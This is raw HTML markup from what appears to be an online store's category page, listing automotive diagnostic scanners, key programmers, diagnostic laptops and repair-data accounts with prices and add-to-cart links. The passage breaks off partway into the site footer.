<span class="price"><span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>577.22</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>836.97</bdi></span></del></span></span><div class="add-to-cart-wrap" data-bs-toggle="tooltip" data-bs-title="Select options"><a href="https://www.diagtpro.com/product/2020-hot-cf19-toughbook-4gb-laptop-24-software-in-2tb-hdd-auto-repair-v10-53-mitchell-on-demand-atsg-cf19-cf19/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5238" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5238" data-product_sku="4000208266895" aria-label="Select options for &ldquo;HOT CF19 ToughBook 4GB Laptop 24 software in 2TB HDD Auto Repair V10.53 Mitchell on Demand ATSG&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_5238" class="screen-reader-text">
This product has multiple variants. The options may be chosen on the product page	</span></div><div class="hover-area"><div class="action-buttons"></div></div></div></div></div></li><li class="product type-product post-8676 status-publish instock product_cat-accessories-parts product_cat-automotive_scanner product_cat-interface-tools product_cat-mechanictools product_cat-motorbikeaccessiores product_cat-trucktools has-post-thumbnail sale shipping-taxable purchasable product-type-variable"><div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://www.diagtpro.com/product-category/accessories-parts/" rel="tag">Accessories &amp; Parts</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/" rel="tag">Automotive Scanner</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/interface-tools/" rel="tag">Interface Tools</a>, <a href="https://www.diagtpro.com/product-category/mechanictools/" rel="tag">Mechanic Tools</a>, <a href="https://www.diagtpro.com/product-category/gps/motorbikeaccessiores/" rel="tag">MotorBike Accessiores</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/trucktools/" rel="tag">Truck Tools</a></span><a href="https://www.diagtpro.com/product/spark-plug-tester-ignition-system-coil-engine-autos-adjustable/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Spark Plug Tester IGnition System Coil Engine Autos Adjustable</h2><div class="product-thumbnail product-item__thumbnail">
<span class="onsale">-<span class="percentage">25%</span></span>
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.diagtpro.com/wp-content/uploads/2020/09/Car-accessories-Spark-Plug-Tester-Ignition-System-Coil-Engine-Autos-Adjustable-Ignition-Coil-Tester-Ignition-Spark-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Spark Plug Tester IGnition System Coil Engine Autos Adjustable" loading="lazy" /></div></a></div><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://www.diagtpro.com/product-category/accessories-parts/" rel="tag">Accessories &amp; Parts</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/" rel="tag">Automotive Scanner</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/interface-tools/" rel="tag">Interface Tools</a>, <a href="https://www.diagtpro.com/product-category/mechanictools/" rel="tag">Mechanic Tools</a>, <a href="https://www.diagtpro.com/product-category/gps/motorbikeaccessiores/" rel="tag">MotorBike Accessiores</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/trucktools/" rel="tag">Truck Tools</a></span><a href="https://www.diagtpro.com/product/spark-plug-tester-ignition-system-coil-engine-autos-adjustable/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Spark Plug Tester IGnition System Coil Engine Autos Adjustable</h2><div class="product-rating"><div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)</div><div class="product-sku">SKU: -19</div></a></div><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</bdi></span></span></span><div class="add-to-cart-wrap" data-bs-toggle="tooltip" data-bs-title="Select options"><a href="https://www.diagtpro.com/product/spark-plug-tester-ignition-system-coil-engine-autos-adjustable/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8676" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8676" data-product_sku="-19" aria-label="Select options for &ldquo;Spark Plug Tester IGnition System Coil Engine Autos Adjustable&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_8676" class="screen-reader-text">
This product has multiple variants. The options may be chosen on the product page	</span></div><div class="hover-area"><div class="action-buttons"></div></div></div></div></div></li><li class="product type-product post-5512 status-publish last instock product_cat-automotive_scanner product_cat-engineanalyzer product_cat-interface-tools product_cat-mobilediag product_cat-trucktools product_tag-air-bag-scan-tools-simulators product_tag-engine-analyzer product_tag-flash-deals product_tag-interface has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple"><div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/" rel="tag">Automotive Scanner</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/engineanalyzer/" rel="tag">Engine Analyzer</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/interface-tools/" rel="tag">Interface Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/mobilediag/" rel="tag">MobileDiag</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/trucktools/" rel="tag">Truck Tools</a></span><a href="https://www.diagtpro.com/product/foxwell-nt650-elite-obd2-code-reader-scanner-engine-abs-airbag-epb-oil-tpms-20-reset/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Foxwell NT650 Elite OBD2 Code Reader Scanner Engine ABS Airbag EPB Oil TPMS 20 Reset</h2><div class="product-thumbnail product-item__thumbnail">
<span class="onsale">-<span class="percentage">35%</span></span>
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.diagtpro.com/wp-content/uploads/2020/05/Foxwell-NT650-Elite-OBD2-Code-Reader-Scanner-Engine-ABS-Airbag-EPB-Oil-TPMS-20-Reset-ODB2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Foxwell NT650 Elite OBD2 Code Reader Scanner Engine ABS Airbag EPB Oil TPMS 20 Reset" loading="lazy" /></div></a></div><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/" rel="tag">Automotive Scanner</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/engineanalyzer/" rel="tag">Engine Analyzer</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/interface-tools/" rel="tag">Interface Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/mobilediag/" rel="tag">MobileDiag</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/trucktools/" rel="tag">Truck Tools</a></span><a href="https://www.diagtpro.com/product/foxwell-nt650-elite-obd2-code-reader-scanner-engine-abs-airbag-epb-oil-tpms-20-reset/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Foxwell NT650 Elite OBD2 Code Reader Scanner Engine ABS Airbag EPB Oil TPMS 20 Reset</h2><div class="product-rating"><div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)</div><div class="product-sku">SKU: 32913256391</div></a></div><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
<span class="price"><span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>299.99</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>462.38</bdi></span></del></span></span><div class="add-to-cart-wrap" data-bs-toggle="tooltip" data-bs-title="Add to cart"><a href="/product/autel-maxilink-ml529-obd2-scanner-car-auto-diagnostic-tool-obd-2-eobd-code-reader-full-obdii-diagnosis-function-pk-al519-cr6001/?add-to-cart=5512" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5512" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5512" data-product_sku="32913256391" aria-label="Add to cart: &ldquo;Foxwell NT650 Elite OBD2 Code Reader Scanner Engine ABS Airbag EPB Oil TPMS 20 Reset&rdquo;" rel="nofollow" data-success_message="&ldquo;Foxwell NT650 Elite OBD2 Code Reader Scanner Engine ABS Airbag EPB Oil TPMS 20 Reset&rdquo; has been added to your cart">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_5512" class="screen-reader-text">
</span></div><div class="hover-area"><div class="action-buttons"></div></div></div></div></div></li></ul></section></div></main></div><div id="sidebar" class="sidebar" role="complementary"><aside id="electro_product_categories_widget-3" class="widget woocommerce widget_product_categories electro_widget_product_categories"><ul class="product-categories category-single"><li class="product_cat"><ul class="show-all-cat"><li class="product_cat"><span class="show-all-cat-dropdown">Show All Categories</span><ul><li class="cat-item cat-item-374"><a href="https://www.diagtpro.com/product-category/accessories-parts/">Accessories &amp; Parts <span class="count">(22)</span></a></li><li class="cat-item cat-item-403"><a href="https://www.diagtpro.com/product-category/carlights/">Car Lights <span class="count">(41)</span></a></li><li class="cat-item cat-item-372"><a href="https://www.diagtpro.com/product-category/diagnostic/">Diagnostic <span class="count">(94)</span></a></li><li class="cat-item cat-item-260"><a href="https://www.diagtpro.com/product-category/gps/">Global Positioning System GPS <span class="count">(22)</span></a></li><li class="cat-item cat-item-416"><a href="https://www.diagtpro.com/product-category/home_garden/">Home &amp; Garden <span class="count">(1)</span></a></li><li class="cat-item cat-item-410"><a href="https://www.diagtpro.com/product-category/mechanictools/">Mechanic Tools <span class="count">(30)</span></a></li><li class="cat-item cat-item-418"><a href="https://www.diagtpro.com/product-category/mining-store/">Mining Store <span class="count">(1)</span></a></li><li class="cat-item cat-item-397"><a href="https://www.diagtpro.com/product-category/multimidiacameras/">Multimidia &amp; Cameras <span class="count">(22)</span></a></li><li class="cat-item cat-item-15"><a href="https://www.diagtpro.com/product-category/uncategorized/">Uncategorized <span class="count">(0)</span></a></li></ul></li></ul><ul><li class="cat-item cat-item-372 current-cat-parent current-cat-ancestor"><a href="https://www.diagtpro.com/product-category/diagnostic/">Diagnostic <span class="count">(94)</span></a><ul class='children'><li class="cat-item cat-item-358"><a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/">Automotive Scanner <span class="count">(65)</span></a></li><li class="cat-item cat-item-318"><a href="https://www.diagtpro.com/product-category/diagnostic/cables/">Cables <span class="count">(17)</span></a></li><li class="cat-item cat-item-391"><a href="https://www.diagtpro.com/product-category/diagnostic/diagnostic_laptops/">Diagnostic Laptops <span class="count">(13)</span></a></li><li class="cat-item cat-item-388"><a href="https://www.diagtpro.com/product-category/diagnostic/mobilediag/">MobileDiag <span class="count">(23)</span></a></li><li class="cat-item cat-item-389"><a href="https://www.diagtpro.com/product-category/diagnostic/softwares/">Softwares <span class="count">(26)</span></a></li><li class="cat-item cat-item-390 current-cat"><a aria-current="page" href="https://www.diagtpro.com/product-category/diagnostic/trucktools/">Truck Tools <span class="count">(27)</span></a></li></ul></li></ul></li></ul></aside><aside id="media_image-8" class="widget widget_media_image"><h3 class="widget-title">HeadLight Led MultiColors</h3><a href="https://www.diagtpro.com/product/ceyes-2pcs-led-drl-daytime-running-lights-turn-signal-drl-led-strip-car-light-accessories-brake-side-lights-headlights-for-auto/"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.diagtpro.com/wp-content/uploads/2020/06/12201239811348928359-300x300.jpg" class="image wp-image-6062  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" data-srcset="https://www.diagtpro.com/wp-content/uploads/2020/06/12201239811348928359-300x300.jpg 300w, https://www.diagtpro.com/wp-content/uploads/2020/06/12201239811348928359-100x100.jpg 100w, https://www.diagtpro.com/wp-content/uploads/2020/06/12201239811348928359-600x600.jpg 600w, https://www.diagtpro.com/wp-content/uploads/2020/06/12201239811348928359-150x150.jpg 150w, https://www.diagtpro.com/wp-content/uploads/2020/06/12201239811348928359-768x768.jpg 768w, https://www.diagtpro.com/wp-content/uploads/2020/06/12201239811348928359-40x40.jpg 40w, https://www.diagtpro.com/wp-content/uploads/2020/06/12201239811348928359-132x132.jpg 132w, https://www.diagtpro.com/wp-content/uploads/2020/06/12201239811348928359.jpg 960w" data-sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside id="woocommerce_products-12" class="widget woocommerce widget_products"><h3 class="widget-title">Latest Products</h3><ul class="product_list_widget"><li>
<a href="https://www.diagtpro.com/product/official-online-automotive-platforms/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://ae01.alicdn.com/kf/S58c0c18d728a40b9961285dbc4fbc816C.jpg_350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="2025 ALLDATA Online Account With Haynes Pro, Kds Gds, Haynes and Haynes Truck, FORD TIS, Mitchell ProDemand, Identifix. Support Mobile/PC Login 1" decoding="async" loading="lazy" data-srcset="https://ae01.alicdn.com/kf/S58c0c18d728a40b9961285dbc4fbc816C.jpg_350x350.jpg 350w, https://ae01.alicdn.com/kf/S58c0c18d728a40b9961285dbc4fbc816C.jpg_200x200.jpg 200w, https://ae01.alicdn.com/kf/S58c0c18d728a40b9961285dbc4fbc816C.jpg 800w, https://ae01.alicdn.com/kf/S58c0c18d728a40b9961285dbc4fbc816C.jpg_640x640.jpg 640w, https://ae01.alicdn.com/kf/S58c0c18d728a40b9961285dbc4fbc816C.jpg_100x100.jpg 100w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">2025 ALLDATA Online Account With Haynes Pro, Kds Gds, Haynes and Haynes Truck, FORD TIS, Mitchell ProDemand, Identifix. Support Mobile/PC Login</span>
</a><div class="star-rating" role="img" aria-label="Rated 4.96 out of 5"><span style="width:99.2%">Rated <strong class="rating">4.96</strong> out of 5</span></div>
<span class="electro-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>89.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,499.00</bdi></span><span class="screen-reader-text">Price range: &#36;89.99 through &#36;2,499.00</span></span></li><li>
<a href="https://www.diagtpro.com/product/autel-im608-pro-im608-ii-full-key-programmer-obd2-scanner-im608pro-car-diagnostic-tool-immo-key-programming-updated-im508pro/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://ae04.alicdn.com/kf/Sd1317c497fdb47548b9e94acc3f24005C.jpg_350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Autel IM608 Pro IM608 II Full Key Programmer OBD2 Scanner IM608Pro Car Diagnostic Tool IMMO Key Programming Updated IM508Pro 1" decoding="async" loading="lazy" data-srcset="https://ae04.alicdn.com/kf/Sd1317c497fdb47548b9e94acc3f24005C.jpg_350x350.jpg 350w, https://ae04.alicdn.com/kf/Sd1317c497fdb47548b9e94acc3f24005C.jpg_200x200.jpg 200w, https://ae04.alicdn.com/kf/Sd1317c497fdb47548b9e94acc3f24005C.jpg 800w, https://ae04.alicdn.com/kf/Sd1317c497fdb47548b9e94acc3f24005C.jpg_640x640.jpg 640w, https://ae04.alicdn.com/kf/Sd1317c497fdb47548b9e94acc3f24005C.jpg_100x100.jpg 100w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Autel IM608 Pro IM608 II Full Key Programmer OBD2 Scanner IM608Pro Car Diagnostic Tool IMMO Key Programming Updated IM508Pro</span>
</a><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
<span class="electro-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10,359.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13,817.99</bdi></span><span class="screen-reader-text">Price range: &#36;10,359.99 through &#36;13,817.99</span></span></li><li>
<a href="https://www.diagtpro.com/product/autel-maxiim-im608-ii-immo-key-fob-programming-tool-2-years-updates-updated-of-im608pro-xp400pro-key-programmer-diagnostic-tool/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://ae04.alicdn.com/kf/Sf8e1d84411a84758bfdc8c7e2b5bf50c4.jpg_350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Autel MaxiIM IM608 II IMMO Key Fob Programming Tool 2 Years Updates Updated of IM608PRO XP400PRO Key Programmer Diagnostic Tool 1" decoding="async" loading="lazy" data-srcset="https://ae04.alicdn.com/kf/Sf8e1d84411a84758bfdc8c7e2b5bf50c4.jpg_350x350.jpg 350w, https://ae04.alicdn.com/kf/Sf8e1d84411a84758bfdc8c7e2b5bf50c4.jpg_200x200.jpg 200w, https://ae04.alicdn.com/kf/Sf8e1d84411a84758bfdc8c7e2b5bf50c4.jpg 800w, https://ae04.alicdn.com/kf/Sf8e1d84411a84758bfdc8c7e2b5bf50c4.jpg_640x640.jpg 640w, https://ae04.alicdn.com/kf/Sf8e1d84411a84758bfdc8c7e2b5bf50c4.jpg_100x100.jpg 100w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Autel MaxiIM IM608 II IMMO Key Fob Programming Tool 2 Years Updates Updated of IM608PRO XP400PRO Key Programmer Diagnostic Tool</span>
</a>
<span class="electro-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12,041.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13,099.99</bdi></span><span class="screen-reader-text">Price range: &#36;12,041.99 through &#36;13,099.99</span></span></li><li>
<a href="https://www.diagtpro.com/product/autel-maxicom-mk808-mk808s-obd2-scanner-automotivo-car-diagnostic-tool-obd-2-scanner-active-test-code-reader-key-coding-tool-2/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://ae04.alicdn.com/kf/Sa11ccb920ad8496083b78dc5ee234738q.jpg_350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Autel MaxiCOM MK808 MK808S OBD2 Scanner Automotivo Car Diagnostic Tool OBD 2 Scanner Active Test Code Reader Key Coding Tool 1" decoding="async" loading="lazy" data-srcset="https://ae04.alicdn.com/kf/Sa11ccb920ad8496083b78dc5ee234738q.jpg_350x350.jpg 350w, https://ae04.alicdn.com/kf/Sa11ccb920ad8496083b78dc5ee234738q.jpg_200x200.jpg 200w, https://ae04.alicdn.com/kf/Sa11ccb920ad8496083b78dc5ee234738q.jpg 800w, https://ae04.alicdn.com/kf/Sa11ccb920ad8496083b78dc5ee234738q.jpg_640x640.jpg 640w, https://ae04.alicdn.com/kf/Sa11ccb920ad8496083b78dc5ee234738q.jpg_100x100.jpg 100w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Autel MaxiCOM MK808 MK808S OBD2 Scanner Automotivo Car Diagnostic Tool OBD 2 Scanner Active Test Code Reader Key Coding Tool</span>
</a><div class="star-rating" role="img" aria-label="Rated 4.94 out of 5"><span style="width:98.8%">Rated <strong class="rating">4.94</strong> out of 5</span></div>
<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,448.99</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,535.47</bdi></span></del></span></li><li>
<a href="https://www.diagtpro.com/product/2025newest-autel-maxipro-mp808bt-pro-obd2-scanner-car-diagnostic-tool-ecu-coding-30-services-active-test-pk-mp808-s-mp808bt-2/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://ae04.alicdn.com/kf/Se97887a9455e411aa82436d94f1b36f69.jpg_350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="2025Newest Autel MaxiPRO MP808BT Pro OBD2 Scanner Car Diagnostic Tool ECU Coding 30+ Services Active Test PK MP808 S MP808BT 1" decoding="async" loading="lazy" data-srcset="https://ae04.alicdn.com/kf/Se97887a9455e411aa82436d94f1b36f69.jpg_350x350.jpg 350w, https://ae04.alicdn.com/kf/Se97887a9455e411aa82436d94f1b36f69.jpg_200x200.jpg 200w, https://ae04.alicdn.com/kf/Se97887a9455e411aa82436d94f1b36f69.jpg 800w, https://ae04.alicdn.com/kf/Se97887a9455e411aa82436d94f1b36f69.jpg_640x640.jpg 640w, https://ae04.alicdn.com/kf/Se97887a9455e411aa82436d94f1b36f69.jpg_100x100.jpg 100w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">2025Newest Autel MaxiPRO MP808BT Pro OBD2 Scanner Car Diagnostic Tool ECU Coding 30+ Services Active Test PK MP808 S MP808BT</span>
</a><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
<span class="electro-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,296.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,453.99</bdi></span><span class="screen-reader-text">Price range: &#36;2,296.99 through &#36;2,453.99</span></span></li><li>
<a href="https://www.diagtpro.com/product/x-431-launch-pro-5-pro5-j2534-ecu-programming-car-diagnostic-tools-obd2-scanner-intelligent-diagnosis-automotive-scanner-x431-2/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://ae04.alicdn.com/kf/Scf70eb65682b4754bbedab360a0365c94.jpg_350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="X-431 LAUNCH PRO 5 PRO5 J2534 ECU Programming Car Diagnostic Tools OBD2 Scanner Intelligent Diagnosis Automotive Scanner X431 1" decoding="async" loading="lazy" data-srcset="https://ae04.alicdn.com/kf/Scf70eb65682b4754bbedab360a0365c94.jpg_350x350.jpg 350w, https://ae04.alicdn.com/kf/Scf70eb65682b4754bbedab360a0365c94.jpg_200x200.jpg 200w, https://ae04.alicdn.com/kf/Scf70eb65682b4754bbedab360a0365c94.jpg 800w, https://ae04.alicdn.com/kf/Scf70eb65682b4754bbedab360a0365c94.jpg_640x640.jpg 640w, https://ae04.alicdn.com/kf/Scf70eb65682b4754bbedab360a0365c94.jpg_100x100.jpg 100w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">X-431 LAUNCH PRO 5 PRO5 J2534 ECU Programming Car Diagnostic Tools OBD2 Scanner Intelligent Diagnosis Automotive Scanner X431</span>
</a>
<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5,602.99</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9,803.57</bdi></span></del></span></li><li>
<a href="https://www.diagtpro.com/product/alldata-online-account-with-autodata-and-haynespro-workshop-repair-software-atsg-and-mitchelon-demand/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.diagtpro.com/wp-content/uploads/2023/06/1092430416-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ALLDATA Online Account With AutoData and HaynesPro Workshop Repair Software ATSG and MitchelOn Demand 1" decoding="async" loading="lazy" data-srcset="https://www.diagtpro.com/wp-content/uploads/2023/06/1092430416-1-300x300.jpg 300w, https://www.diagtpro.com/wp-content/uploads/2023/06/1092430416-1-150x150.jpg 150w, https://www.diagtpro.com/wp-content/uploads/2023/06/1092430416-1-768x768.jpg 768w, https://www.diagtpro.com/wp-content/uploads/2023/06/1092430416-1-600x600.jpg 600w, https://www.diagtpro.com/wp-content/uploads/2023/06/1092430416-1-100x100.jpg 100w, https://www.diagtpro.com/wp-content/uploads/2023/06/1092430416-1.jpg 1000w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">ALLDATA Online Account Support Mobile/PC Login</span>
</a><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
<span class="electro-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>499.99</bdi></span><span class="screen-reader-text">Price range: &#36;99.99 through &#36;499.99</span></span></li><li>
<a href="https://www.diagtpro.com/product/dell-latitude-7404-7414-toughbook-i5-8gb-16gb-ram-with-2021-6-xentry-ssd-for-benz-cars-diagnostic-tool/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://ae04.alicdn.com/kf/U6d47cc37e1a443de8f5ee71276622543S.jpg_350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DELL Latitude 7404 7414 Toughbook i5 8GB 16GB RAM with 2021.6 Xentry SSD For Benz Cars Diagnostic Tool 1" decoding="async" loading="lazy" data-srcset="https://ae04.alicdn.com/kf/U6d47cc37e1a443de8f5ee71276622543S.jpg_350x350.jpg 350w, https://ae04.alicdn.com/kf/U6d47cc37e1a443de8f5ee71276622543S.jpg_200x200.jpg 200w, https://ae04.alicdn.com/kf/U6d47cc37e1a443de8f5ee71276622543S.jpg 800w, https://ae04.alicdn.com/kf/U6d47cc37e1a443de8f5ee71276622543S.jpg_640x640.jpg 640w, https://ae04.alicdn.com/kf/U6d47cc37e1a443de8f5ee71276622543S.jpg_100x100.jpg 100w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">DELL Latitude 7404 7414 Toughbook i5 8GB 16GB RAM with 2021.6 Xentry SSD For Benz Cars Diagnostic Tool</span>
</a>
<span class="electro-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,406.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,380.99</bdi></span><span class="screen-reader-text">Price range: &#36;2,406.99 through &#36;3,380.99</span></span></li></ul></aside><aside id="electro_features_block_widget-1" class="widget widget_electro_features_block_widget"><div class="features-list clearfix row row-cols-lg-1"><div class="feature"><div class="media"><div class="media-left media-middle feature-icon">
<i class="ec ec-transport"></i></div><div class="media-body media-middle feature-text">
<strong>Free</strong>International Shipping</div></div></div><div class="feature"><div class="media"><div class="media-left media-middle feature-icon">
<i class="ec ec-customers"></i></div><div class="media-body media-middle feature-text">
<strong>99% Positive</strong> Feedbacks</div></div></div><div class="feature"><div class="media"><div class="media-left media-middle feature-icon">
<i class="ec ec-returning"></i></div><div class="media-body media-middle feature-text">
<strong>60 days</strong> for free return</div></div></div><div class="feature"><div class="media"><div class="media-left media-middle feature-icon">
<i class="ec ec-payment"></i></div><div class="media-body media-middle feature-text">
<strong>Payment</strong> Secure System</div></div></div><div class="feature"><div class="media"><div class="media-left media-middle feature-icon">
<i class="ec ec-tag"></i></div><div class="media-body media-middle feature-text">
<strong>Only Best</strong> Brands</div></div></div></div></aside></div></div></div></div><footer id="colophon" class="site-footer footer-v2"><div class="desktop-footer d-none d-lg-block container"><div class="footer-widgets row row-cols-lg-2 row-cols-xl-3"><div class="widget-column col mb-lg-5 mb-xl-0"><aside id="woocommerce_products-13" class="widget clearfix woocommerce widget_products"><div class="body"><h4 class="widget-title">Featured Products</h4><ul class="product_list_widget"><li>
<a href="https://www.diagtpro.com/product/high-quality-toughbook-for-panasonic-cf-19-cf19-cf-19-laptop-i5-3350-cpu-8gb-ram-support-alldata-mb-star-sd-connect-c4-c5-c6-sw/">
